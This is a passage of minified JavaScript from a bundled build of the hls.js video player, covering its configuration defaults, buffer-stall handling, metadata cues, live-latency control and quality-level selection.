default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},interstitialAssetListLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:3e4,timeoutRetry:{maxNumRetry:0,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:0,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},bI()),{},{subtitleStreamController:VA,subtitleTrackController:NA,timelineController:gI,audioStreamController:RL,audioTrackController:wL,emeController:Xs,cmcdController:wA,contentSteeringController:bA,interstitialsController:GA});function bI(){return{cueHandler:vI,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}}function _I(n,e,t){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(e.liveMaxLatencyDurationCount!==void 0&&(e.liveSyncDurationCount===void 0||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(e.liveMaxLatencyDuration!==void 0&&(e.liveSyncDuration===void 0||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');const s=ju(n),i=["manifest","level","frag"],r=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return i.forEach(a=>{const o=`${a==="level"?"playlist":a}LoadPolicy`,u=e[o]===void 0,l=[];r.forEach(c=>{const d=`${a}Loading${c}`,h=e[d];if(h!==void 0&&u){l.push(d);const f=s[o].default;switch(e[o]={default:f},c){case"TimeOut":f.maxLoadTimeMs=h,f.maxTimeToFirstByteMs=h;break;case"MaxRetry":f.errorRetry.maxNumRetry=h,f.timeoutRetry.maxNumRetry=h;break;case"RetryDelay":f.errorRetry.retryDelayMs=h,f.timeoutRetry.retryDelayMs=h;break;case"MaxRetryTimeout":f.errorRetry.maxRetryDelayMs=h,f.timeoutRetry.maxRetryDelayMs=h;break}}}),l.length&&t.warn(`hls.js config: "${l.join('", "')}" setting(s) are deprecated, use "${o}": ${me(e[o])}`)}),le(le({},s),e)}function ju(n){return n&&typeof n=="object"?Array.isArray(n)?n.map(ju):Object.keys(n).reduce((e,t)=>(e[t]=ju(n[t]),e),{}):n}function CI(n,e){const t=n.loader;t!==Qf&&t!==uy?(e.log("[config]: Custom loader detected, cannot enable progressive streaming"),n.progressive=!1):xI()&&(n.loader=Qf,n.progressive=!0,n.enableSoftwareAES=!0,e.log("[config]: Progressive streaming enabled, using FetchLoader"))}const La=2,DI=.1,PI=.05,NI=100;class OI extends n0{constructor(e,t){super("gap-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.media=null,this.mediaSource=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.buffered={},this.lastCurrentTime=0,this.ended=0,this.waiting=0,this.onMediaPlaying=()=>{this.ended=0,this.waiting=0},this.onMediaWaiting=()=>{var s;(s=this.media)!=null&&s.seeking||(this.waiting=self.performance.now(),this.tick())},this.onMediaEnded=()=>{if(this.hls){var s;this.ended=((s=this.media)==null?void 0:s.currentTime)||1,this.hls.trigger(S.MEDIA_ENDED,{stalled:!1})}},this.hls=e,this.fragmentTracker=t,this.registerListeners()}registerListeners(){const{hls:e}=this;e&&(e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.BUFFER_APPENDED,this.onBufferAppended,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.BUFFER_APPENDED,this.onBufferAppended,this))}destroy(){super.destroy(),this.unregisterListeners(),this.media=this.hls=this.fragmentTracker=null,this.mediaSource=void 0}onMediaAttached(e,t){this.setInterval(NI),this.mediaSource=t.mediaSource;const s=this.media=t.media;Ze(s,"playing",this.onMediaPlaying),Ze(s,"waiting",this.onMediaWaiting),Ze(s,"ended",this.onMediaEnded)}onMediaDetaching(e,t){this.clearInterval();const{media:s}=this;s&&(rt(s,"playing",this.onMediaPlaying),rt(s,"waiting",this.onMediaWaiting),rt(s,"ended",this.onMediaEnded),this.media=null),this.mediaSource=void 0}onBufferAppended(e,t){this.buffered=t.timeRanges}get hasBuffered(){return Object.keys(this.buffered).length>0}tick(){var e;if(!((e=this.media)!=null&&e.readyState)||!this.hasBuffered)return;const t=this.media.currentTime;this.poll(t,this.lastCurrentTime),this.lastCurrentTime=t}poll(e,t){var s,i;const r=(s=this.hls)==null?void 0:s.config;if(!r)return;const a=this.media;if(!a)return;const{seeking:o}=a,u=this.seeking&&!o,l=!this.seeking&&o,c=a.paused&&!o||a.ended||a.playbackRate===0;if(this.seeking=o,e!==t){t&&(this.ended=0),this.moved=!0,o||(this.nudgeRetry=0,r.nudgeOnVideoHole&&!c&&e>t&&this.nudgeOnVideoHole(e,t)),this.waiting===0&&this.stallResolved(e);return}if(l||u){u&&this.stallResolved(e);return}if(c){this.nudgeRetry=0,this.stallResolved(e),!this.ended&&a.ended&&this.hls&&(this.ended=e||1,this.hls.trigger(S.MEDIA_ENDED,{stalled:!1}));return}if(!Z.getBuffered(a).length){this.nudgeRetry=0;return}const d=Z.bufferInfo(a,e,0),h=d.nextStart||0,f=this.fragmentTracker;if(o&&f&&this.hls){const w=Xf(this.hls.inFlightFragments,e),A=d.len>La,R=!h||w||h-e>La&&!f.getPartialFragment(e);if(A||R)return;this.moved=!1}const m=(i=this.hls)==null?void 0:i.latestLevelDetails;if(!this.moved&&this.stalled!==null&&f){if(!(d.len>0)&&!h)return;const A=Math.max(h,d.start||0)-e,k=!!(m!=null&&m.live)?m.targetduration*2:La,I=ea(e,f);if(A>0&&(A<=k||I)){a.paused||this._trySkipBufferHole(I);return}}const p=r.detectStallWithCurrentTimeMs,x=self.performance.now(),y=this.waiting;let v=this.stalled;if(v===null)if(y>0&&x-y<p)v=this.stalled=y;else{this.stalled=x;return}const E=x-v;if(!o&&(E>=p||y)&&this.hls){var T;if(((T=this.mediaSource)==null?void 0:T.readyState)==="ended"&&!(m!=null&&m.live)&&Math.abs(e-((m==null?void 0:m.edge)||0))<1){if(this.ended)return;this.ended=e||1,this.hls.trigger(S.MEDIA_ENDED,{stalled:!0});return}if(this._reportStall(d),!this.media||!this.hls)return}const L=Z.bufferInfo(a,e,r.maxBufferHole);this._tryFixBufferStall(L,E,e)}stallResolved(e){const t=this.stalled;if(t&&this.hls&&(this.stalled=null,this.stallReported)){const s=self.performance.now()-t;this.log(`playback not stuck anymore @${e}, after ${Math.round(s)}ms`),this.stallReported=!1,this.waiting=0,this.hls.trigger(S.STALL_RESOLVED,{})}}nudgeOnVideoHole(e,t){var s;const i=this.buffered.video;if(this.hls&&this.media&&this.fragmentTracker&&(s=this.buffered.audio)!=null&&s.length&&i&&i.length>1&&e>i.end(0)){const r=Z.bufferedInfo(Z.timeRangesToArray(this.buffered.audio),e,0);if(r.len>1&&t>=r.start){const a=Z.timeRangesToArray(i),o=Z.bufferedInfo(a,t,0).bufferedIndex;if(o>-1&&o<a.length-1){const u=Z.bufferedInfo(a,e,0).bufferedIndex,l=a[o].end,c=a[o+1].start;if((u===-1||u>o)&&c-l<1&&e-l<2){const d=new Error(`nudging playhead to flush pipeline after video hole. currentTime: ${e} hole: ${l} -> ${c} buffered index: ${u}`);this.warn(d.message),this.media.currentTime+=1e-6;let h=ea(e,this.fragmentTracker);h&&"fragment"in h?h=h.fragment:h||(h=void 0);const f=Z.bufferInfo(this.media,e,0);this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:d,reason:d.message,frag:h,buffer:f.len,bufferInfo:f})}}}}}_tryFixBufferStall(e,t,s){var i,r;const{fragmentTracker:a,media:o}=this,u=(i=this.hls)==null?void 0:i.config;if(!o||!a||!u)return;const l=(r=this.hls)==null?void 0:r.latestLevelDetails,c=ea(s,a);if((c||l!=null&&l.live&&s<l.fragmentStart)&&(this._trySkipBufferHole(c)||!this.media))return;const d=e.buffered,h=this.adjacentTraversal(e,s);(d&&d.length>1&&e.len>u.maxBufferHole||e.nextStart&&(e.nextStart-s<u.maxBufferHole||h))&&(t>u.highBufferWatchdogPeriod*1e3||this.waiting)&&(this.warn("Trying to nudge playhead over buffer-hole"),this._tryNudgeBuffer(e))}adjacentTraversal(e,t){const s=this.fragmentTracker,i=e.nextStart;if(s&&i){const r=s.getFragAtPos(t,W.MAIN),a=s.getFragAtPos(i,W.MAIN);if(r&&a)return a.sn-r.sn<2}return!1}_reportStall(e){const{hls:t,media:s,stallReported:i,stalled:r}=this;if(!i&&r!==null&&s&&t){this.stallReported=!0;const a=new Error(`Playback stalling at @${s.currentTime} due to low buffer (${me(e)})`);this.warn(a.message),t.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_STALLED_ERROR,fatal:!1,error:a,buffer:e.len,bufferInfo:e,stalled:{start:r}})}}_trySkipBufferHole(e){var t;const{fragmentTracker:s,media:i}=this,r=(t=this.hls)==null?void 0:t.config;if(!i||!s||!r)return 0;const a=i.currentTime,o=Z.bufferInfo(i,a,0),u=a<o.start?o.start:o.nextStart;if(u&&this.hls){const c=o.len<=r.maxBufferHole,d=o.len>0&&o.len<1&&i.readyState<3,h=u-a;if(h>0&&(c||d)){if(h>r.maxBufferHole){let m=!1;if(a===0){const p=s.getAppendedFrag(0,W.MAIN);p&&u<p.end&&(m=!0)}if(!m&&e){var l;if(!((l=this.hls.loadLevelObj)!=null&&l.details)||Xf(this.hls.inFlightFragments,u))return 0;let x=!1,y=e.end;for(;y<u;){const v=ea(y,s);if(v)y+=v.duration;else{x=!0;break}}if(x)return 0}}const f=Math.max(u+PI,a+DI);if(this.warn(`skipping hole, adjusting currentTime from ${a} to ${f}`),this.moved=!0,i.currentTime=f,!(e!=null&&e.gap)){const m=new Error(`fragment loaded with buffer holes, seeking from ${a} to ${f}`),p={type:q.MEDIA_ERROR,details:_.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:m,reason:m.message,buffer:o.len,bufferInfo:o};e&&("fragment"in e?p.part=e:p.frag=e),this.hls.trigger(S.ERROR,p)}return f}}return 0}_tryNudgeBuffer(e){const{hls:t,media:s,nudgeRetry:i}=this,r=t==null?void 0:t.config;if(!s||!r)return 0;const a=s.currentTime;if(this.nudgeRetry++,i<r.nudgeMaxRetry){const o=a+(i+1)*r.nudgeOffset,u=new Error(`Nudging 'currentTime' from ${a} to ${o}`);this.warn(u.message),s.currentTime=o,t.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_NUDGE_ON_STALL,error:u,fatal:!1,buffer:e.len,bufferInfo:e})}else{const o=new Error(`Playhead still not moving while enough data buffered @${a} after ${r.nudgeMaxRetry} nudges`);this.error(o.message),t.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_STALLED_ERROR,error:o,fatal:!0,buffer:e.len,bufferInfo:e})}}}function Xf(n,e){const t=Zf(n.main);if(t&&t.start<=e)return t;const s=Zf(n.audio);return s&&s.start<=e?s:null}function Zf(n){if(!n)return null;switch(n.state){case N.IDLE:case N.STOPPED:case N.ENDED:case N.ERROR:return null}return n.frag}function ea(n,e){return e.getAppendedFrag(n,W.MAIN)||e.getPartialFragment(n)}const FI=.25;function Gu(){if(!(typeof self>"u"))return self.VTTCue||self.TextTrackCue}function Rl(n,e,t,s,i){let r=new n(e,t,"");try{r.value=s,i&&(r.type=i)}catch{r=new n(e,t,me(i?le({type:i},s):s))}return r}const ta=(()=>{const n=Gu();try{n&&new n(0,Number.POSITIVE_INFINITY,"")}catch{return Number.MAX_VALUE}return Number.POSITIVE_INFINITY})();class MI{constructor(e){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.removeCues=!0,this.assetCue=void 0,this.onEventCueEnter=()=>{this.hls&&this.hls.trigger(S.EVENT_CUE_ENTER,{})},this.hls=e,this._registerListeners()}destroy(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=this.onEventCueEnter=null}_registerListeners(){const{hls:e}=this;e&&(e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(S.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(S.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}onMediaAttaching(e,t){var s;this.media=t.media,((s=t.overrides)==null?void 0:s.cueRemoval)===!1&&(this.removeCues=!1)}onMediaAttached(){var e;const t=(e=this.hls)==null?void 0:e.latestLevelDetails;t&&this.updateDateRangeCues(t)}onMediaDetaching(e,t){this.media=null,!t.transferMedia&&(this.id3Track&&(this.removeCues&&js(this.id3Track,this.onEventCueEnter),this.id3Track=null),this.dateRangeCuesAppended={})}onManifestLoading(){this.dateRangeCuesAppended={}}createTrack(e){const t=this.getID3Track(e.textTracks);return t.mode="hidden",t}getID3Track(e){if(this.media){for(let t=0;t<e.length;t++){const s=e[t];if(s.kind==="metadata"&&s.label==="id3")return X0(s,this.media),s}return this.media.addTextTrack("metadata","id3")}}onFragParsingMetadata(e,t){if(!this.media||!this.hls)return;const{enableEmsgMetadataCues:s,enableID3MetadataCues:i}=this.hls.config;if(!s&&!i)return;const{samples:r}=t;this.id3Track||(this.id3Track=this.createTrack(this.media));const a=Gu();if(a)for(let o=0;o<r.length;o++){const u=r[o].type;if(u===mt.emsg&&!s||!i)continue;const l=I0(r[o].data),c=r[o].pts;let d=c+r[o].duration;d>ta&&(d=ta),d-c<=0&&(d=c+FI);for(let f=0;f<l.length;f++){const m=l[f];if(!R0(m)){this.updateId3CueEnds(c,u);const p=Rl(a,c,d,m,u);p&&this.id3Track.addCue(p)}}}}updateId3CueEnds(e,t){var s;const i=(s=this.id3Track)==null?void 0:s.cues;if(i)for(let r=i.length;r--;){const a=i[r];a.type===t&&a.startTime<e&&a.endTime===ta&&(a.endTime=e)}}onBufferFlushing(e,{startOffset:t,endOffset:s,type:i}){const{id3Track:r,hls:a}=this;if(!a)return;const{config:{enableEmsgMetadataCues:o,enableID3MetadataCues:u}}=a;if(r&&(o||u)){let l;i==="audio"?l=c=>c.type===mt.audioId3&&u:i==="video"?l=c=>c.type===mt.emsg&&o:l=c=>c.type===mt.audioId3&&u||c.type===mt.emsg&&o,Bu(r,t,s,l)}}onLevelUpdated(e,{details:t}){this.updateDateRangeCues(t,!0)}onLevelPtsUpdated(e,t){Math.abs(t.drift)>.01&&this.updateDateRangeCues(t.details)}updateDateRangeCues(e,t){if(!this.hls||!this.media)return;const{assetPlayerId:s,timelineOffset:i,enableDateRangeMetadataCues:r,interstitialsController:a}=this.hls.config;if(!r)return;const o=Gu();if(s&&i&&!a){const{fragmentStart:p,fragmentEnd:x}=e;let y=this.assetCue;y?(y.startTime=p,y.endTime=x):o&&(y=this.assetCue=Rl(o,p,x,{assetPlayerId:this.hls.config.assetPlayerId},"hlsjs.interstitial.asset"),y&&(y.id=s,this.id3Track||(this.id3Track=this.createTrack(this.media)),this.id3Track.addCue(y),y.addEventListener("enter",this.onEventCueEnter)))}if(!e.hasProgramDateTime)return;const{id3Track:u}=this,{dateRanges:l}=e,c=Object.keys(l);let d=this.dateRangeCuesAppended;if(u&&t){var h;if((h=u.cues)!=null&&h.length){const p=Object.keys(d).filter(x=>!c.includes(x));for(let x=p.length;x--;){var f;const y=p[x],v=(f=d[y])==null?void 0:f.cues;delete d[y],v&&Object.keys(v).forEach(E=>{const T=v[E];if(T){T.removeEventListener("enter",this.onEventCueEnter);try{u.removeCue(T)}catch{}}})}}else d=this.dateRangeCuesAppended={}}const m=e.fragments[e.fragments.length-1];if(!(c.length===0||!G(m==null?void 0:m.programDateTime))){this.id3Track||(this.id3Track=this.createTrack(this.media));for(let p=0;p<c.length;p++){const x=c[p],y=l[x],v=y.startTime,E=d[x],T=(E==null?void 0:E.cues)||{};let L=(E==null?void 0:E.durationKnown)||!1,w=ta;const{duration:A,endDate:R}=y;if(R&&A!==null)w=v+A,L=!0;else if(y.endOnNext&&!L){const I=c.reduce((P,j)=>{if(j!==y.id){const V=l[j];if(V.class===y.class&&V.startDate>y.startDate&&(!P||y.startDate<P.startDate))return V}return P},null);I&&(w=I.startTime,L=!0)}const k=Object.keys(y.attr);for(let I=0;I<k.length;I++){const P=k[I];if(!i1(P))continue;const j=T[P];if(j)L&&!(E!=null&&E.durationKnown)?j.endTime=w:Math.abs(j.startTime-v)>.01&&(j.startTime=v,j.endTime=w);else if(o){let V=y.attr[P];r1(P)&&(V=Fp(V));const K=Rl(o,v,w,{key:P,data:V},mt.dateRange);K&&(K.id=x,this.id3Track.addCue(K),T[P]=K,a&&(P==="X-ASSET-LIST"||P==="X-ASSET-URL")&&K.addEventListener("enter",this.onEventCueEnter))}}d[x]={cues:T,dateRange:y,durationKnown:L}}}}}class UI{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.currentTime=0,this.stallCount=0,this._latency=null,this._targetLatencyUpdated=!1,this.onTimeupdate=()=>{const{media:t}=this,s=this.levelDetails;if(!t||!s)return;this.currentTime=t.currentTime;const i=this.computeLatency();if(i===null)return;this._latency=i;const{lowLatencyMode:r,maxLiveSyncPlaybackRate:a}=this.config;if(!r||a===1||!s.live)return;const o=this.targetLatency;if(o===null)return;const u=i-o,l=Math.min(this.maxLatency,o+s.targetduration);if(u<l&&u>.05&&this.forwardBufferLength>1){const d=Math.min(2,Math.max(1,a)),h=Math.round(2/(1+Math.exp(-.75*u-this.edgeStalled))*20)/20,f=Math.min(d,Math.max(1,h));this.changeMediaPlaybackRate(t,f)}else t.playbackRate!==1&&t.playbackRate!==0&&this.changeMediaPlaybackRate(t,1)},this.hls=e,this.config=e.config,this.registerListeners()}get levelDetails(){var e;return((e=this.hls)==null?void 0:e.latestLevelDetails)||null}get latency(){return this._latency||0}get maxLatency(){const{config:e}=this;if(e.liveMaxLatencyDuration!==void 0)return e.liveMaxLatencyDuration;const t=this.levelDetails;return t?e.liveMaxLatencyDurationCount*t.targetduration:0}get targetLatency(){const e=this.levelDetails;if(e===null||this.hls===null)return null;const{holdBack:t,partHoldBack:s,targetduration:i}=e,{liveSyncDuration:r,liveSyncDurationCount:a,lowLatencyMode:o}=this.config,u=this.hls.userConfig;let l=o&&s||t;(this._targetLatencyUpdated||u.liveSyncDuration||u.liveSyncDurationCount||l===0)&&(l=r!==void 0?r:a*i);const c=i;return l+Math.min(this.stallCount*this.config.liveSyncOnStallIncrease,c)}set targetLatency(e){this.stallCount=0,this.config.liveSyncDuration=e,this._targetLatencyUpdated=!0}get liveSyncPosition(){const e=this.estimateLiveEdge(),t=this.targetLatency;if(e===null||t===null)return null;const s=this.levelDetails;if(s===null)return null;const i=s.edge,r=e-t-this.edgeStalled,a=i-s.totalduration,o=i-(this.config.lowLatencyMode&&s.partTarget||s.targetduration);return Math.min(Math.max(a,r),o)}get drift(){const e=this.levelDetails;return e===null?1:e.drift}get edgeStalled(){const e=this.levelDetails;if(e===null)return 0;const t=(this.config.lowLatencyMode&&e.partTarget||e.targetduration)*3;return Math.max(e.age-t,0)}get forwardBufferLength(){const{media:e}=this,t=this.levelDetails;if(!e||!t)return 0;const s=e.buffered.length;return(s?e.buffered.end(s-1):t.edge)-this.currentTime}destroy(){this.unregisterListeners(),this.onMediaDetaching(),this.hls=null}registerListeners(){const{hls:e}=this;e&&(e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(S.ERROR,this.onError,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(S.ERROR,this.onError,this))}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.onTimeupdate)}onMediaDetaching(){this.media&&(this.media.removeEventListener("timeupdate",this.onTimeupdate),this.media=null)}onManifestLoading(){this._latency=null,this.stallCount=0}onLevelUpdated(e,{details:t}){t.advanced&&this.onTimeupdate(),!t.live&&this.media&&this.media.removeEventListener("timeupdate",this.onTimeupdate)}onError(e,t){var s;t.details===_.BUFFER_STALLED_ERROR&&(this.stallCount++,this.hls&&(s=this.levelDetails)!=null&&s.live&&this.hls.logger.warn("[latency-controller]: Stall detected, adjusting target latency"))}changeMediaPlaybackRate(e,t){var s,i;e.playbackRate!==t&&((s=this.hls)==null||s.logger.debug(`[latency-controller]: latency=${this.latency.toFixed(3)}, targetLatency=${(i=this.targetLatency)==null?void 0:i.toFixed(3)}, forwardBufferLength=${this.forwardBufferLength.toFixed(3)}: adjusting playback rate from ${e.playbackRate} to ${t}`),e.playbackRate=t)}estimateLiveEdge(){const e=this.levelDetails;return e===null?null:e.edge+e.age}computeLatency(){const e=this.estimateLiveEdge();return e===null?null:e-this.currentTime}}class BI extends ud{constructor(e,t){super(e,"level-controller"),this._levels=[],this._firstLevel=-1,this._maxAutoLevel=-1,this._startLevel=void 0,this.currentLevel=null,this.currentLevelIndex=-1,this.manualLevelIndex=-1,this.steering=void 0,this.onParsedComplete=void 0,this.steering=t,this._registerListeners()}_registerListeners(){const{hls:e}=this;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this),e.on(S.ERROR,this.onError,this)}_unregisterListeners(){const{hls:e}=this;e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this),e.off(S.ERROR,this.onError,this)}destroy(){this._unregisterListeners(),this.steering=null,this.resetLevels(),super.destroy()}stopLoad(){this._levels.forEach(t=>{t.loadError=0,t.fragmentError=0}),super.stopLoad()}resetLevels(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1}onManifestLoading(e,t){this.resetLevels()}onManifestLoaded(e,t){const s=this.hls.config.preferManagedMediaSource,i=[],r={},a={};let o=!1,u=!1,l=!1;t.levels.forEach(c=>{const d=c.attrs;let{audioCodec:h,videoCodec:f}=c;h&&(c.audioCodec=h=Xa(h,s)||void 0),f&&(f=c.videoCodec=ST(f));const{width:m,height:p,unknownCodecs:x}=c,y=(x==null?void 0:x.length)||0;if(o||(o=!!(m&&p)),u||(u=!!f),l||(l=!!h),y||h&&!this.isAudioSupported(h)||f&&!this.isVideoSupported(f)){this.log(`Some or all CODECS not supported "${d.CODECS}"`);return}const{CODECS:v,"FRAME-RATE":E,"HDCP-LEVEL":T,"PATHWAY-ID":L,RESOLUTION:w,"VIDEO-RANGE":A}=d,k=`${`${L||"."}-`}${c.bitrate}-${w}-${E}-${v}-${A}-${T}`;if(r[k])if(r[k].uri!==c.url&&!c.attrs["PATHWAY-ID"]){const I=a[k]+=1;c.attrs["PATHWAY-ID"]=new Array(I+1).join(".");const P=this.createLevel(c);r[k]=P,i.push(P)}else r[k].addGroupId("audio",d.AUDIO),r[k].addGroupId("text",d.SUBTITLES);else{const I=this.createLevel(c);r[k]=I,a[k]=1,i.push(I)}}),this.filterAndSortMediaOptions(i,t,o,u,l)}createLevel(e){const t=new ur(e),s=e.supplemental;if(s!=null&&s.videoCodec&&!this.isVideoSupported(s.videoCodec)){const i=new Error(`SUPPLEMENTAL-CODECS not supported "${s.videoCodec}"`);this.log(i.message),t.supportedResult=Yp(i,[])}return t}isAudioSupported(e){return or(e,"audio",this.hls.config.preferManagedMediaSource)}isVideoSupported(e){return or(e,"video",this.hls.config.preferManagedMediaSource)}filterAndSortMediaOptions(e,t,s,i,r){var a;let o=[],u=[],l=e;const c=((a=t.stats)==null?void 0:a.parsing)||{};if((s||i)&&r&&(l=l.filter(({videoCodec:v,videoRange:E,width:T,height:L})=>(!!v||!!(T&&L))&&CT(E))),l.length===0){Promise.resolve().then(()=>{if(this.hls){let v="no level with compatible codecs found in manifest",E=v;t.levels.length&&(E=`one or more CODECS in variant not supported: ${me(t.levels.map(L=>L.attrs.CODECS).filter((L,w,A)=>A.indexOf(L)===w))}`,this.warn(E),v+=` (${E})`);const T=new Error(v);this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:T,reason:E})}}),c.end=performance.now();return}t.audioTracks&&(o=t.audioTracks.filter(v=>!v.audioCodec||this.isAudioSupported(v.audioCodec)),Jf(o)),t.subtitles&&(u=t.subtitles,Jf(u));const d=l.slice(0);l.sort((v,E)=>{if(v.attrs["HDCP-LEVEL"]!==E.attrs["HDCP-LEVEL"])return(v.attrs["HDCP-LEVEL"]||"")>(E.attrs["HDCP-LEVEL"]||"")?1:-1;if(s&&v.height!==E.height)return v.height-E.height;if(v.frameRate!==E.frameRate)return v.frameRate-E.frameRate;if(v.videoRange!==E.videoRange)return Za.indexOf(v.videoRange)-Za.indexOf(E.videoRange);if(v.videoCodec!==E.videoCodec){const T=Vh(v.videoCodec),L=Vh(E.videoCodec);if(T!==L)return L-T}if(v.uri===E.uri&&v.codecSet!==E.codecSet){const T=Qa(v.codecSet),L=Qa(E.codecSet);if(T!==L)return L-T}return v.averageBitrate!==E.averageBitrate?v.averageBitrate-E.averageBitrate:0});let h=d[0];if(this.steering&&(l=this.steering.filterParsedLevels(l),l.length!==d.length)){for(let v=0;v<d.length;v++)if(d[v].pathwayId===l[0].pathwayId){h=d[v];break}}this._levels=l;for(let v=0;v<l.length;v++)if(l[v]===h){var f;this._firstLevel=v;const E=h.bitrate,T=this.hls.bandwidthEstimate;if(this.log(`manifest loaded, ${l.length} level(s) found, first bitrate: ${E}`),((f=this.hls.userConfig)==null?void 0:f.abrEwmaDefaultEstimate)===void 0){const L=Math.min(E,this.hls.config.abrEwmaDefaultEstimateMax);L>T&&T===this.hls.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=L)}break}const m=r&&!i,p=this.hls.config,x=!!(p.audioStreamController&&p.audioTrackController),y={levels:l,audioTracks:o,subtitleTracks:u,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:r,video:i,altAudio:x&&!m&&o.some(v=>!!v.url)};c.end=performance.now(),this.hls.trigger(S.MANIFEST_PARSED,y)}get levels(){return this._levels.length===0?null:this._levels}get loadLevelObj(){return this.currentLevel}get level(){return this.currentLevelIndex}set level(e){const t=this._levels;if(t.length===0)return;if(e<0||e>=t.length){const c=new Error("invalid level idx"),d=e<0;if(this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.LEVEL_SWITCH_ERROR,level:e,fatal:d,error:c,reason:c.message}),d)return;e=Math.min(e,t.length-1)}const s=this.currentLevelIndex,i=this.currentLevel,r=i?i.attrs["PATHWAY-ID"]:void 